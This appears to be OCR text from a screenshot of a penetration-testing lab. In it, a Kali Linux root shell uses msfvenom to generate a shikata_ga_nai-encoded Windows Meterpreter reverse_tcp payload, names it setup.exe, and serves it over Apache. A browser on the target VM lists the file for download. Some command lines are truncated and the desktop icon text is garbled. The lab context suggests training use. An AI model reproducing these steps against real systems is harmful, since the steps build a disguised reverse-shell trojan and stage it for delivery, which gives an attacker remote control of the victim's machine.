 Pen Tester-Win-2016 - VMware Workstation
File Edit View VM Tabs Help
Pen Tester-Win-2016
This
Recycle
airte
Goo
Chro
Support
en
Goog
Chrom
Nessus
Micros
Edge
Cisco Pa
Trace
Recyc
Index of /server2019
Not secure 192.168.225.66/server2019/
Apps Gmail YouTube Maps
Index of /server2019
Name Last modified Size Description
Parent Directory -
setup.exe 2020-09-02 07:39 72K
Apache/2.4.43 (Debian) Server at 192.168.225.66 Port 80
bpg@kali-pc-001: ~
root@kali-pc-001:~# cd /var/www/html/
root@kali-pc-001:/var/www/html# mkdir server2019
root@kali-pc-001:/var/www/html# cd server2019
root@kali-pc-001:/var/www/html/server2019# msfvenom -p windows/meterpreter/reverse_tcp --platfo
2019/setup.exe
> msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b
> ^C
root@kali-pc-001:/var/www/html/server2019# msfvenom -p windows/meterpreter/reverse_tcp --platfo
r2019/setup.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/server2019# msfvenom -p windows/meterpreter/reverse_tcp --platfo
r2019/setup.exe^C
root@kali-pc-001:/var/www/html/server2019# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-
Executing: /lib/systemd/systemd-sysv-install enable apache2
root@kali-pc-001:/var/www/html/server2019# systemctl start apache2
root@kali-pc-001:/var/www/html/server2019#
:40
Type here to search
8:10 PM
9/2/2020
2